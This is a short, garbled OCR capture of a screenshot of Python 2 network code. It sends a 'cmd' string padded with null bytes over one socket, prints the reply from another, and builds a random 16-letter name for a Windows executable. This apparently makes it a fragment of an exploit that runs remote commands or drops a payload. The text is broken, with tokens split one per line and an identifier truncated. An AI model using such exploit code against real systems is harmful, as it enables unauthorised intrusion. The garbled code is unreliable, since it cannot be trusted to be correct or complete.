
packet += cmd

packet += '\\x00' * 3

s1.send(packet)

data = recv_timeout(s2)

print data

s1.close()

#s2.close()

"""
s2 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
pe_filename 
=
''
.
join
(
random
.
choice
(
string
.
ascii_upperca
+
 string
.
ascii_lowercase
)
for
 _ 
in
range
(
16
)
)